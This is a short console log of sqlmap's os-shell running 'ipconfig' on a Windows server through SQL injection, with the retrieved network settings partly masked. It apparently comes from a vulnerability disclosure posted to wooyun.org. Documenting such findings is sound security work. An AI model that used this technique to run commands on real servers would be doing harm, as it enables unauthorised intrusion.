 os-shell> ipconfig
do you want to retrieve the command standard output? [Y/n/a] y
[23:11:47] [INFO] the SQL query used returns 10 entries
[23:11:48] [INFO] retrieved: "\\r"
[23:11:48] [INFO] retrieved: "Windows IP Configuration\\r"
[23:11:49] [INFO] retrieved: "\\r"
[23:11:49] [INFO] retrieved: "\\r"
[23:11:49] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[23:11:49] [INFO] retrieved: "Ethernet adapter ???? 3:\\r"
[23:11:49] [INFO] retrieved: "\\r"
[23:11:50] [INFO] retrieved: "   Connection-specific DNS Suffix  . : \\r"
[23:11:50] [INFO] retrieved: "   IP Address. . . . . . . . . . . . : 11 2...
[23:11:50] [INFO] retrieved: "   Subnet Mask . . . . . . . . . . . : 255.2 ....
[23:11:51] [INFO] retrieved: "   Default Gateway . . . . . . . . . : 113.1 2...
command standard output:
---
Windows IP Configuration
Ethernet adapter ???? 3:
   Connection-specific DNS Suffix  . :
   IP Address. . . . . . . . . . . . : 1 48
   Subnet Mask . . . . . . . . . . . : 255.255.254.0
   Default Gateway . . . . . . . . . : 113 2.1
---
os-shell>
www.wooyun.org